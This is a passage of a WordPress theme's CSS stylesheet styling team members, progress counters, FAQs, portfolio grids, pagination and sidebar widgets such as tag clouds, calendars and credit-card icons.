  margin-bottom: 0;
  padding-left: 0;
  padding-right: 0;
}

/* 11.16 Member
-------------------------------- */
.lol-item-member {
  margin-bottom: 50px;
  text-align: center;
}

.lol-item-member .member-thumbnail {
  margin-bottom: 20px;
}

.lol-item-member .member-thumbnail img {
  margin-right: auto;
  margin-left: auto;
}

.lol-item-member .member-name h3 {
  margin-bottom: 5px;
  padding-bottom: 5px;
  font-family: "Montserrat";
  font-size: 15px;
  font-weight: 400;
  line-height: 24.27px;
  text-transform: uppercase;
  border-bottom: 2px solid #303030;
}

.lol-item-member .member-name span {
  font-family: "Montserrat";
  font-size: 13px;
  text-transform: uppercase;
}

.lol-item-member p {
  margin-top: 15px;
  margin-bottom: 20px;
  font-size: 13px;
  line-height: 20px;
}

.lol-item-member .member-links {
  margin: 0;
  list-style: none;
}

.lol-item-member .member-links li {
  margin: 0 2px 5px 0;
  display: inline-block;
}

.lol-item-member .member-links li a {
  width: 35px;
  height: 35px;
  display: inline-block;
  font-size: 14px;
  color: #fff;
  text-align: center;
  line-height: 35px;
  text-decoration: none;
  background: #b6a189;
  background-color: #303030;
}

.lol-item-member .member-links li a:hover {
  background-color: #b6a189;
}

.full-section.light .lol-item-member .member-name h3 {
  border-bottom: 2px solid #f6f6f6;
}

.full-section.light .lol-item-member .member-links li a {
  color: #303030;
  background-color: #f6f6f6;
}

.full-section.light .lol-item-member .member-links li a:hover {
  color: #fff;
  background-color: #b6a189;
}

/* 11.17 Progress Circle
-------------------------------- */
.progress-circle {
  margin-bottom: 50px;
  font-weight: 700;
  font-size: 13px;
  text-align: center;
}

.progress-circle .easyPieChart {
  position: relative;
  text-align: center;
}

.progress-circle .easyPieChart canvas {
  position: absolute;
  top: 0;
  left: 0;
  display: inline;
}

.progress-circle .chart {
  margin-bottom: 15px;
  width: 110px;
  height: 110px;
  display: inline-block;
  text-align: center;
  line-height: 110px;
}

.progress-circle .chart span {
  font-family: "Montserrat";
  font-size: 15px;
}

/* 11.18 Progress Number
-------------------------------- */
.progress-number {
  margin-bottom: 50px;
  text-align: center;
  font-weight: 700;
}

.progress-number .progress-icon {
  margin-bottom: 10px;
  display: inline-block;
  font-size: 36px;
  font-weight: 400;
  line-height: 36px;
}

.progress-number .progress-icon.lineicon {
  font-size: 40px;
  line-height: 36px;
}

.progress-number .timer,
.progress-number .nojs-timer {
  margin-bottom: 10px;
  display: block;
  font-size: 50px;
  line-height: 50px;
}

.progress-number p {
  margin-bottom: 0;
  font-size: 13px;
  text-transform: uppercase;
}

.js .progress-number .nojs-timer {
  display: none;
}

/* 11.19 Testimonials
-------------------------------- */
.lol-item-testimonials {
  margin-bottom: 50px;
}

.lol-item-testimonials .testimonial-quote {
  padding: 20px 0;
  text-align: center;
  border-bottom: 1px solid #eeeeee;
}

.lol-item-testimonials .testimonial-title {
  margin-bottom: 10px;
  display: inline-block;
  font-family: "Montserrat";
  font-weight: 700;
  font-size: 13px;
  text-transform: uppercase;
}

.lol-item-testimonials p {
  margin-bottom: 10px;
  font-size: 13px;
  line-height: 20px;
}

.lol-item-testimonials img {
  margin: 0 auto;
  width: 50px;
  height: 50px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}

/* 11.20 Toggle
-------------------------------- */
.lol-toggle {
  margin-bottom: 50px;
}

.lol-toggle .lol-toggle-header {
  margin-bottom: 5px;
  padding: 10px 20px;
  font-family: "Montserrat";
  font-size: 13px;
  font-weight: 700;
  text-align: center;
  text-transform: uppercase;
  color: #303030;
  cursor: pointer;
  background-color: #eeeff0;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}

.lol-toggle .lol-toggle-header:hover {
  color: #b6a189;
}

.lol-toggle .lol-toggle-content {
  padding: 17px 25px 0;
  font-size: 13px;
  line-height: 20px;
  text-align: center;
}

.full-section.light .lol-toggle-header {
  background-color: #f6f6f6;
}

/* 11.21 FAQs
-------------------------------- */
.faqs-filter {
  margin-bottom: 30px;
  text-align: center;
}

.faqs-filter .faqs-categories {
  display: none;
}

.lol-faq-wrap {
  margin-bottom: 50px;
}

.lol-faq-wrap .lol-faq-header {
  margin-bottom: 5px;
  padding: 10px 20px;
  font-family: "Montserrat";
  font-size: 13px;
  font-weight: 700;
  text-align: center;
  text-transform: uppercase;
  color: #303030;
  cursor: pointer;
  background-color: #eeeff0;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}

.lol-faq-wrap .lol-faq-header:hover {
  color: #b6a189;
}

.lol-faq-wrap .lol-faq-content {
  padding: 17px 25px 0;
  font-size: 13px;
  line-height: 20px;
}

.lol-faq-wrap .lol-faq:last-child .lol-faq-content {
  margin-bottom: 0;
}

.faq-description {
  margin-bottom: 30px;
  padding-bottom: 30px;
  font-size: 13px;
  line-height: 20px;
  border-bottom: 2px solid #303030;
}

#lol-faq-topics {
  margin-bottom: 30px;
}

#lol-faq-topics li a {
  font-size: 12px;
  text-decoration: none;
}

.lol-faq-topic-title {
  margin-bottom: 20px;
  display: inline-block;
  font-size: 13px;
  border-bottom: 2px solid #303030;
}

.lol-faq-topic-content {
  font-size: 13px;
  line-height: 20px;
}

.back-faqs {
  margin-bottom: 20px;
  padding: 3px 10px;
  display: inline-block;
  font-family: "Montserrat";
  font-size: 10px;
  text-transform: uppercase;
  color: #fff;
  background: #303030;
}

.back-faqs:hover {
  color: #303030;
  text-decoration: none;
  background-color: #d1d1d1;
}

.full-section.light .lol-faq-header {
  background-color: #f6f6f6;
}

.full-section.light .faq-description,
.full-section.light .lol-faq-topic-title {
  border-color: #f6f6f6;
}

.full-section.light #lol-faq-topics a:hover {
  color: #b6a189;
}

.full-section.light .back-faqs {
  color: #303030;
  background-color: #f6f6f6;
}

.full-section.light .back-faqs:hover {
  color: #fff;
  background-color: #b6a189;
}

/* 11.22 Job-List
-------------------------------- */
.job-list {
  margin-bottom: 50px;
}

.job-list .entry-job {
  margin-bottom: 10px;
  padding-bottom: 15px;
  border-bottom: 1px solid #eeeeee;
}

.job-list .entry-job a {
  font-family: "Montserrat";
  font-size: 11px;
  font-weight: 700;
  text-transform: uppercase;
}

.job-list .entry-job a:hover {
  text-decoration: none;
}

.job-list .entry-job .entry-meta {
  display: block;
  font-size: 10px;
  color: #aaa;
  text-transform: uppercase;
}

.job-list .entry-job .entry-meta span {
  display: inline-block;
}

.job-list .entry-job .entry-meta .entry-date {
  margin-left: 5px;
}

/* 11.23 Map
-------------------------------- */
.map-canvas-wrapper {
  margin-bottom: 50px;
}

/* 11.24 Full-Map
-------------------------------- */
.margin-no .map-canvas-wrapper {
  margin-bottom: 0;
}

.full-map .map-canvas.small {
  height: 300px;
}

.full-map .map-canvas.normal {
  height: 500px;
}

.full-map .map-canvas.big {
  height: 700px;
}

/* 11.25 Call To Action
-------------------------------- */
.lol-item-call-to-action {
  padding: 20px 0;
  text-align: center;
}

.lol-item-call-to-action h3 {
  font-size: 18px;
  line-height: 29.124px;
  font-weight: 400;
  text-transform: uppercase;
}

.lol-item-call-to-action.light h3 {
  color: #fff;
}

.lol-item-call-to-action.light .lol-button-block {
  padding: 13px 30px;
  display: inline-block;
  font-family: "Montserrat";
  font-size: 11px;
  line-height: 15px;
  color: #303030;
  text-decoration: none;
  border: none;
  background: #f6f6f6;
  text-transform: uppercase;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}

.lol-item-call-to-action.light .lol-button-block:hover {
  color: #fff;
  text-decoration: none;
  background-color: #303030;
}

.lol-item-call-to-action.dark h3 {
  color: #303030;
}

.lol-item-call-to-action.dark .lol-button-block {
  padding: 13px 30px;
  display: inline-block;
  font-family: "Montserrat";
  font-size: 11px;
  line-height: 15px;
  color: #fff;
  text-decoration: none;
  border: none;
  background: #303030;
  text-transform: uppercase;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}

.lol-item-call-to-action.dark .lol-button-block:hover {
  color: #303030;
  text-decoration: none;
  background-color: #f6f6f6;
}

/* 11.26 Newsletter
-------------------------------- */
.lol-newsletter-form label {
  display: none;
}

.lol-newsletter-form input[type="submit"] {
  margin-bottom: 17px;
  width: 100%;
  float: left;
}

.lol-newsletter-form .lol-newsletter-loader {
  width: 24px;
  height: 24px;
  display: none;
  background: url(../images/loader.gif) no-repeat center center;
}

.lol-newsletter-form .lol-newsletter-loader.loading {
  display: inline-block;
}

.lol-newsletter-form .lol-newsletter-field {
  position: relative;
}

.lol-newsletter-form .lol-newsletter-field .fa-envelope {
  position: absolute;
  left: 22px;
  top: 10px;
  color: #d1d1d1;
  font-size: 14px;
}

.lol-newsletter-form input[type="email"] {
  padding-left: 47px;
}

.lol_newsletter_message {
  margin-top: 5px;
  padding: 7px 22px;
  font-size: 12px;
  color: #fff;
  background-color: #2ecc71;
}

.lol_newsletter_message.lol_newsletter_error {
  background-color: #E81730;
}

.lol_newsletter_message .fa {
  margin-right: 15px;
}

.lol-item-newsletter {
  margin-bottom: 50px;
}

.lol-item-newsletter h3 {
  margin-bottom: 30px;
  font-size: 16px;
  font-weight: 400;
}

.lol-page-item .lol-item-newsletter {
  text-align: center;
}

.full-section.light .lol-newsletter-form .lol-newsletter-loader {
  background-image: url(../images/loader_dark.gif);
}

/* 11.27 Carousel Projects
-------------------------------- */
.lol-row-carousel .portfolio-item {
  margin-bottom: 0;
}

.lol-row-carousel .portfolio-item .project-meta,
.lol-row-carousel .portfolio-item .portfolio-quick-view,
.lol-row-carousel .portfolio-item .portfolio-mask:after {
  display: none;
}

/* 11.28 Carousel Products
-------------------------------- */
.lol-row-carousel .product-item {
  margin-bottom: 0;
}

.lol-row-carousel .product-item .product-meta,
.lol-row-carousel .product-item .yith-wcwl-add-to-wishlist,
.lol-row-carousel .product-item .product-mask:after {
  display: none;
}

.lol-row-carousel .product-item .product-mask {
  margin-bottom: 0;
}

/* 11.29 Carousel Product-Categories
-------------------------------- */
.lol-row-carousel .product-category {
  margin-bottom: 0;
}

.lol-row-carousel .product-category h3,
.lol-row-carousel .product-category .product-category-mask:after {
  display: none;
}

/* 11.30 Carousel Images
-------------------------------- */
.carousel-images .image-item {
  padding: 0 20px;
}

.carousel-images.full-width .image-item {
  padding: 0;
}

.owl-carousel.full-width .owl-item img {
  margin-left: 0;
  margin-right: 0;
  width: 100%;
}

/* 11.31 Section Title
-------------------------------- */
.lol-item-section-title h2 {
  font-weight: 400;
  text-transform: uppercase;
}

.lol-item-section-title h2 span {
  color: #b6a189;
}

/* 11.32 Masonry-Images
-------------------------------- */
.section-images-items {
  margin-bottom: 50px;
}

.section-images-items .image-item {
  margin-bottom: 10px;
  padding-left: 5px;
  padding-right: 5px;
  width: 100%;
  float: left;
}

.section-images-items.layout-grid {
  margin-left: -5px;
  margin-right: -5px;
}

.section-images-items.layout-full .image-item {
  margin-bottom: 0;
  padding-left: 0;
  padding-right: 0;
}

/* 12 Portfolio
-------------------------------------------------------------- */
.portfolio-item {
  margin-bottom: 50px;
  position: relative;
}

.portfolio-item .portfolio-mask {
  position: relative;
  display: block;
  text-align: center;
}

.portfolio-item .portfolio-mask:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  display: block;
  opacity: 0;
  z-index: 2;
  background-color: #fff;
  -webkit-transition: opacity 0.2s linear;
  -moz-transition: opacity 0.2s linear;
  -ms-transition: opacity 0.2s linear;
  -o-transition: opacity 0.2s linear;
  transition: opacity 0.2s linear;
}

.portfolio-item:hover .project-meta,
.portfolio-item:hover .portfolio-quick-view {
  opacity: 1;
}

.portfolio-item:hover .portfolio-mask:after {
  opacity: 0.9;
}

.portfolio-item .project-meta {
  position: absolute;
  width: 100%;
  left: 0;
  top: 50%;
  display: block;
  opacity: 0;
  text-align: center;
  color: #303030;
  z-index: 3;
  -webkit-transition: opacity 0.2s linear;
  -moz-transition: opacity 0.2s linear;
  -ms-transition: opacity 0.2s linear;
  -o-transition: opacity 0.2s linear;
  transition: opacity 0.2s linear;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  /*-webkit-backface-visibility: hidden;*/
}

.portfolio-item h4 {
  margin-bottom: 0;
  position: relative;
  font-size: 13px;
  text-transform: uppercase;
  color: #303030;
}

.portfolio-item h4:after {
  content: "";
  display: inline-block;
  width: 20px;
  height: 2px;
  position: absolute;
  left: 50%;
  bottom: -5px;
  margin-left: -10px;
  background: #303030;
}

.portfolio-item .project-categories {
  margin-top: 15px;
}

.portfolio-item .project-categories span {
  margin: 0 3px;
  font-family: "Montserrat";
  font-size: 11px;
  text-transform: uppercase;
}

.portfolio-item .portfolio-quick-view {
  width: 30px;
  height: 30px;
  position: absolute;
  display: inline-block;
  top: 0;
  right: 15px;
  z-index: 10;
  opacity: 0;
  text-align: center;
  line-height: 30px;
  color: #303030;
}

.portfolio-item .portfolio-quick-view:hover {
  color: #fff;
  background-color: #303030;
}

.no-csstransforms .portfolio-item .project-meta {
  top: 30%;
}

.section-portfolio-items {
  overflow: hidden;
}

.section-portfolio-items .portfolio-item {
  margin-bottom: 10px;
  padding-left: 5px;
  padding-right: 5px;
  width: 100%;
  float: left;
}

.section-portfolio-items .portfolio-item .portfolio-quick-view {
  right: 5px;
}

.section-portfolio-items.full .portfolio-item, .section-portfolio-items.full-masonry .portfolio-item {
  margin-bottom: 0;
  padding-left: 0;
  padding-right: 0;
}

.section-portfolio-items.full .portfolio-item .portfolio-quick-view, .section-portfolio-items.full-masonry .portfolio-item .portfolio-quick-view {
  right: 0;
}

.portfolio-filter {
  margin-bottom: 30px;
  text-align: center;
}

.portfolio-filter .filter-description {
  margin-bottom: 30px;
  display: block;
  font-style: italic;
  color: #aaa;
}

.portfolio-filter .portfolio-categories {
  display: none;
}

.template-portfolio .page-row:last-child {
  margin-bottom: 50px;
}

/* 12.1 Project Single
-------------------------------- */
.single-lolfmk-portfolio .projects-navigation-wrap {
  margin-bottom: 50px;
  overflow: hidden;
}

.single-lolfmk-portfolio .projects-navigation-wrap .projects-navigation {
  float: right;
}

.single-lolfmk-portfolio .projects-navigation-wrap .projects-navigation a {
  margin-left: 5px;
  padding: 9px 13px;
  display: inline-block;
  font-family: "Montserrat";
  font-size: 11px;
  line-height: 15px;
  color: #303030;
  text-decoration: none;
  background: #d1d1d1;
  text-transform: uppercase;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}

.single-lolfmk-portfolio .projects-navigation-wrap .projects-navigation a:hover {
  color: #fff;
  background-color: #303030;
}

.single-lolfmk-portfolio .projects-navigation-wrap .lol-love-wrap {
  margin-left: 9px;
  padding: 9px 13px;
  float: right;
  display: inline-block;
  font-family: "Montserrat";
  font-size: 11px;
  line-height: 15px;
  text-decoration: none;
  background: #303030;
  text-transform: uppercase;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}

.single-lolfmk-portfolio .projects-navigation-wrap .lol-love-wrap .fa {
  margin-right: 5px;
}

.single-lolfmk-portfolio .projects-navigation-wrap .lol-love-wrap a {
  color: #f6f6f6;
  text-decoration: none;
}

.single-lolfmk-portfolio .projects-navigation-wrap .lol-love-wrap a:hover, .single-lolfmk-portfolio .projects-navigation-wrap .lol-love-wrap a.loved {
  color: #b6a189;
}

.single-lolfmk-portfolio .entry-thumbnail,
.single-lolfmk-portfolio .entry-gallery,
.single-lolfmk-portfolio .entry-video,
.single-lolfmk-portfolio .entry-audio {
  margin-bottom: 50px;
}

.single-lolfmk-portfolio .entry-thumbnail img,
.single-lolfmk-portfolio .entry-gallery img {
  margin-right: auto;
  margin-left: auto;
}

.single-lolfmk-portfolio .project-details {
  margin-top: 40px;
  padding-top: 40px;
  border-top: 2px solid #303030;
  overflow: hidden;
  color: #aaa;
}

.single-lolfmk-portfolio .project-details a {
  color: #aaa;
}

.single-lolfmk-portfolio .project-details a:hover {
  color: #303030;
  text-decoration: none;
}

.single-lolfmk-portfolio .project-details .project-detail {
  margin-bottom: 15px;
  text-align: center;
}

.single-lolfmk-portfolio .project-details .project-detail span {
  font-family: "Montserrat";
  font-size: 13px;
  font-weight: 700;
  color: #303030;
  display: block;
  text-transform: uppercase;
}

/* 13 Pagination
-------------------------------------------------------------- */
.pagination {
  text-align: center;
}

.pagination a,
.pagination .current {
  margin: 0 2px;
  padding: 9px 13px;
  display: inline-block;
  font-family: "Montserrat";
  font-size: 11px;
  line-height: 15px;
  color: #303030;
  text-decoration: none;
  background: #d1d1d1;
  text-transform: uppercase;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}

.pagination a:hover,
.pagination .current {
  color: #fff;
  background-color: #303030;
}

/* 14 Sidebar
-------------------------------------------------------------- */
#sidebar {
  font-size: 13px;
  line-height: 20px;
}

#sidebar ul {
  margin: 0;
  list-style: none;
}

#sidebar .widget-header {
  margin-bottom: 30px;
  position: relative;
  text-align: center;
}

#sidebar .widget-header h3 {
  margin-bottom: 0;
  padding: 0 10px;
  position: relative;
  display: inline-block;
  font-size: 14px;
  color: #303030;
  text-transform: uppercase;
  background-color: #fff;
  z-index: 2;
}

#sidebar .widget-header:after {
  position: absolute;
  top: 50%;
  content: "";
  left: 0;
  right: 0;
  height: 1px;
  display: block;
  background-color: #eeeeee;
}

.widget {
  margin-bottom: 50px;
}

.widget li {
  padding: 5px 0;
}

.widget li a:hover {
  text-decoration: none;
}

.widget ul li:first-child {
  padding-top: 0;
}

/* 14.1 Search Widget
-------------------------------- */
#sidebar .searchbox {
  position: relative;
}

#sidebar .searchbox input[type="text"] {
  margin-bottom: 0;
  padding-right: 40px;
}

#sidebar .fa-search {
  position: absolute;
  top: 50%;
  right: 20px;
  margin-top: -6px;
  font-size: 12px;
  color: #d1d1d1;
}

/* 14.2 Custom Menu Widget
-------------------------------- */
.widget_nav_menu li {
  padding: 0;
}

.widget_nav_menu a {
  padding: 5px 0 5px 20px;
  position: relative;
  display: inline-block;
  font-family: "Montserrat";
  font-size: 11px;
  font-weight: 700;
  text-transform: uppercase;
}

.widget_nav_menu a:before {
  content: "\2022";
  display: inline-block;
  position: absolute;
  font-size: 10px;
  top: 50%;
  left: 0;
  margin-top: -10px;
  width: 20px;
  color: #aaa;
}

.widget_nav_menu ul li:first-child a {
  padding-top: 0;
}

.widget_nav_menu ul li:first-child a:before {
  margin-top: -13px;
}

.widget_nav_menu ul.sub-menu {
  margin-left: 20px;
}

.widget_nav_menu ul.sub-menu li a {
  padding-top: 5px;
}

.widget_nav_menu ul.sub-menu li a:before {
  margin-top: -10px;
}

/* 14.3 Pages Widget
-------------------------------- */
.widget_pages li {
  padding: 0;
}

.widget_pages a {
  padding: 5px 0 5px 20px;
  position: relative;
  display: inline-block;
  font-family: "Montserrat";
  font-size: 11px;
  font-weight: 700;
  text-transform: uppercase;
}

.widget_pages a:before {
  content: "\2022";
  display: inline-block;
  position: absolute;
  font-size: 10px;
  top: 50%;
  left: 0;
  margin-top: -10px;
  width: 20px;
  color: #aaa;
}

.widget_pages ul li:first-child a {
  padding-top: 0;
}

.widget_pages ul li:first-child a:before {
  margin-top: -13px;
}

.widget_pages ul.children {
  margin-left: 20px;
}

.widget_pages ul.children li a {
  padding-top: 5px;
}

.widget_pages ul.children li a:before {
  margin-top: -10px;
}

/* 14.4 Category Widget
-------------------------------- */
.widget_categories li {
  padding: 0;
  color: #aaa;
}

.widget_categories a {
  padding: 5px 0 5px 20px;
  position: relative;
  display: inline-block;
  font-family: "Montserrat";
  font-size: 11px;
  font-weight: 700;
  text-transform: uppercase;
}

.widget_categories a:before {
  content: "\2022";
  display: inline-block;
  position: absolute;
  font-size: 10px;
  top: 50%;
  left: 0;
  margin-top: -10px;
  width: 20px;
  color: #aaa;
}

.widget_categories ul li:first-child a {
  padding-top: 0;
}

.widget_categories ul li:first-child a:before {
  margin-top: -13px;
}

.widget_categories ul.children {
  margin-left: 20px;
}

.widget_categories ul.children li a {
  padding-top: 5px;
}

.widget_categories ul.children li a:before {
  margin-top: -10px;
}

/* 14.5 Archive Widget
-------------------------------- */
.widget_archive li {
  padding-left: 20px;
  position: relative;
  font-family: "Montserrat";
  color: #aaa;
}

.widget_archive li:before {
  content: "\2022";
  display: inline-block;
  position: absolute;
  font-size: 10px;
  top: 50%;
  left: 0;
  margin-top: -10px;
  width: 20px;
  color: #aaa;
}

.widget_archive a {
  font-size: 11px;
  font-weight: 700;
  text-transform: uppercase;
}

.widget_archive ul li:first-child:before {
  margin-top: -12px;
}

/* 14.6 Comments Widget
-------------------------------- */
.widget_recent_comments li {
  padding-left: 20px;
  position: relative;
  color: #aaa;
}

.widget_recent_comments li:before {
  content: "\2022";
  display: inline-block;
  position: absolute;
  font-family: "Montserrat";
  font-size: 10px;
  top: 50%;
  left: 0;
  margin-top: -10px;
  width: 20px;
  color: #aaa;
}

.widget_recent_comments a {
  font-family: "Montserrat";
  font-size: 11px;
  font-weight: 700;
  text-transform: uppercase;
}

.widget_recent_comments ul li:first-child:before {
  margin-top: -12px;
}

/* 14.7 Recent Posts (default)
-------------------------------- */
.widget_recent_entries li {
  color: #aaa;
}

.widget_recent_entries a {
  font-family: "Montserrat";
  font-size: 11px;
  font-weight: 700;
  text-transform: uppercase;
}

.widget_recent_entries .post-date {
  display: block;
  font-size: 10px;
  color: #aaa;
  text-transform: uppercase;
}

/* 14.8 RSS Widget
-------------------------------- */
.widget_rss .rsswidget img {
  display: none;
}

.widget_rss .widget-title a {
  text-decoration: none;
}

.widget_rss li {
  margin-bottom: 22px;
}

.widget_rss li .rsswidget {
  margin-bottom: 5px;
  display: block;
  font-family: "Montserrat";
  font-size: 11px;
  font-weight: 700;
  text-transform: uppercase;
}

.widget_rss li .rss-date {
  margin-bottom: 10px;
  display: block;
  font-size: 10px;
  color: #aaa;
  text-transform: uppercase;
}

.widget_rss li cite {
  display: block;
  font-size: 11px;
  font-weight: 700;
  color: #b6a189;
}

/* 14.9 Tag Cloud Widget
-------------------------------- */
.widget_tag_cloud a {
  margin: 0 0 3px 0;
  padding: 3px 15px;
  display: inline-block;
  font-family: "Montserrat";
  font-size: 11px;
  color: #d1d1d1;
  text-transform: uppercase;
  text-decoration: none;
  border: 2px solid #d1d1d1;
}

.widget_tag_cloud a:hover {
  color: #fff;
  background: #b6a189;
  border-color: #b6a189;
}

/* 14.10 Calendar Widget
-------------------------------- */
.widget_calendar table {
  width: 100%;
  font-size: 12px;
}

.widget_calendar table caption {
  padding: 10px 0;
  font-family: "Montserrat";
  font-size: 11px;
  font-weight: 700;
  text-align: center;
  text-transform: uppercase;
  border: 1px solid #eeeeee;
}

.widget_calendar table thead {
  border: 1px solid #eeeeee;
  border-top: none;
}

.widget_calendar table thead tr th {
  padding: 5px 0;
  font-family: "Montserrat";
  font-size: 11px;
  font-weight: 700;
  text-align: center;
}

.widget_calendar table tbody tr td {
  padding: 5px 0;
  text-align: center;
  border: 1px solid #eeeeee;
}

.widget_calendar table tbody tr td a {
  color: #b6a189;
  text-decoration: none;
}

.widget_calendar table tfoot tr td {
  padding: 5px 0;
  font-family: "Montserrat";
  font-size: 11px;
  font-weight: 700;
  text-align: center;
  text-transform: uppercase;
  border: 1px solid #eeeeee;
}

/* 14.11 Meta Widget
-------------------------------- */
.widget_meta li {
  padding-left: 20px;
  position: relative;
}

.widget_meta li:before {
  content: "\2022";
  display: inline-block;
  position: absolute;
  font-family: "Montserrat";
  font-size: 10px;
  top: 50%;
  left: 0;
  margin-top: -10px;
  width: 20px;
  color: #aaa;
}

.widget_meta a {
  font-family: "Montserrat";
  font-size: 11px;
  font-weight: 700;
  text-transform: uppercase;
}

.widget_meta ul li:first-child:before {
  margin-top: -12px;
}

/* 14.12 Twitter Widget
-------------------------------- */
.lol_widget_twitter p {
  margin-bottom: 0;
}

.lol_widget_twitter .timestamp {
  margin-top: 5px;
  margin-bottom: 15px;
  padding-bottom: 10px;
  font-size: 10px;
  color: #aaa;
  text-transform: uppercase;
}

.lol_widget_twitter .timestamp a {
  color: #aaa;
}

.lol_widget_twitter .timestamp a:hover {
  color: #303030;
}

/* 14.13 Flickr & Dribbble
-------------------------------- */
.lol_widget_flickr .flickr-widget,
.lol_widget_dribbble .dribbble-widget {
  overflow: hidden;
}

.lol_widget_flickr img,
.lol_widget_dribbble img {
  width: 75px;
  height: auto;
  display: inline-block;
  margin-bottom: 3px;
  margin-right: 3px;
}

.lol_widget_flickr img {
  height: 75px;
}

/* 14.14 Custom Recent Posts Widget
-------------------------------- */
.lol-posts-widget .entry-post {
  margin-bottom: 20px;
  overflow: hidden;
}

.lol-posts-widget .entry-thumbnail {
  margin-top: 0;
  margin-right: 15px;
  padding: 0;
  float: left;
  width: 70px;
  height: 70px;
  border: none;
}

.lol-posts-widget .entry-meta {
  padding-left: 85px;
}

.lol-posts-widget .entry-meta .entry-title {
  margin-bottom: 5px;
}

.lol-posts-widget .entry-meta .entry-title a {
  font-family: "Montserrat";
  font-size: 11px;
  font-weight: 700;
  text-transform: uppercase;
  text-decoration: none;
}

.lol-posts-widget .entry-meta .entry-date {
  display: block;
  font-size: 10px;
  color: #aaa;
  text-transform: uppercase;
}

.lol-posts-widget .entry-post.no-thumb .entry-meta {
  padding-left: 0;
}

/* 14.15 Custom Recent Projects Widget
-------------------------------- */
.lol-projects-widget .entry-project {
  margin-bottom: 20px;
  overflow: hidden;
}

.lol-projects-widget .entry-thumbnail {
  margin-top: 0;
  margin-right: 15px;
  padding: 0;
  float: left;
  width: 70px;
  height: 70px;
  border: none;
}

.lol-projects-widget .entry-meta {
  padding-left: 85px;
}

.lol-projects-widget .entry-meta .entry-title {
  margin-bottom: 5px;
}

.lol-projects-widget .entry-meta .entry-title a {
  font-family: "Montserrat";
  font-size: 11px;
  font-weight: 700;
  text-transform: uppercase;
  text-decoration: none;
}

.lol-projects-widget .entry-meta .entry-categories a {
  margin: 0 5px 5px 0;
  display: inline-block;
  font-size: 10px;
  color: #aaa;
  text-transform: uppercase;
}

.lol-projects-widget .entry-meta .entry-categories a:hover {
  color: #303030;
  text-decoration: none;
}

.lol-projects-widget .entry-meta .lol-love {
  font-size: 11px;
}

.lol-projects-widget .entry-meta .lol-love .fa {
  margin-right: 5px;
}

.lol-projects-widget .entry-meta .lol-love.loved, .lol-projects-widget .entry-meta .lol-love:hover {
  color: #b6a189;
  text-decoration: none;
}

.lol-projects-widget .entry-project.no-thumb .entry-meta {
  padding-left: 0;
}

/* 14.16 Video Widget
-------------------------------- */
.video-widget iframe {
  max-width: 100%;
}

/* 14.17 Social Widget
-------------------------------- */
.lol-social-widget li {
  margin: 0 2px 5px 0;
  padding: 0;
  display: inline-block;
  border-bottom: none;
}

.lol-social-widget li a {
  width: 35px;
  height: 35px;
  display: inline-block;
  font-size: 14px;
  color: #fff;
  text-align: center;
  line-height: 35px;
  text-decoration: none;
  background: #b6a189;
}

.lol-social-widget li a:hover {
  background-color: #303030;
}

/* 14.18 Jobs Widget
-------------------------------- */
.lol-jobs-widget .entry-job {
  margin-bottom: 10px;
  padding-bottom: 15px;
  border-bottom: 1px solid #eeeeee;
}

.lol-jobs-widget .entry-job a {
  font-family: "Montserrat";
  font-size: 11px;
  font-weight: 700;
  text-transform: uppercase;
}

.lol-jobs-widget .entry-job a:hover {
  text-decoration: none;
}

.lol-jobs-widget .entry-job .entry-meta {
  display: block;
  font-size: 10px;
  color: #aaa;
  text-transform: uppercase;
}

.lol-jobs-widget .entry-job .entry-meta span {
  display: inline-block;
}

.lol-jobs-widget .entry-job .entry-meta .entry-date {
  margin-left: 5px;
}

/* 14.19 Newsletter Widget
-------------------------------- */
.lol_newsletter_widget .lol-newsletter-form input[type="submit"] {
  width: 100%;
}

/* 14.20 Credit-Cards Widget
-------------------------------- */
.lol-credit-cards-widget {
  margin: 0;
  list-style: none;
}

.lol-credit-cards-widget li {
  margin-bottom: 3px;
  padding: 0;
  width: 63px;
  height: 40px;
  display: inline-block;
  text-indent: -99999px;
  background: #f8f8f8 url(../images/credit-cards/visa.svg) no-repeat 0 0;
}

.lol-credit-cards-widget li.credit-card02 {
  background-image: url(../images/credit-cards/mastercard.svg);
}

.lol-credit-cards-widget li.credit-card03 {
  background-image: url(../images/credit-cards/maestro.svg);
}

.lol-credit-cards-widget li.credit-card04 {
  background-image: url(../images/credit-cards/cirrus.svg);
}

.lol-credit-cards-widget li.credit-card05 {
  background-image: url(../images/credit-cards/paypal.svg);
}

.lol-credit-cards-widget li.credit-card06 {
  background-image: url(../images/credit-cards/western_union.svg);
}

.lol-credit-cards-widget li.credit-card07 {
  background-image: url(../images/credit-cards/visa_electron.svg);
}

.lol-credit-cards-widget li.credit-card08 {
  background-image: url(../images/credit-cards/amazon.svg);
}

.lol-credit-cards-widget li.credit-card09 {
  background-image: url(../images/credit-cards/worldpay.svg);
}

.lol-credit-cards-widget li.credit-card10 {
  background-image: url(../images/credit-cards/diners_club.svg);
}

.lol-credit-cards-widget li.credit-card11 {
  background-image: url(../images/credit-cards/google_wallet.svg);
}

.lol-credit-cards-widget li.credit-card12 {
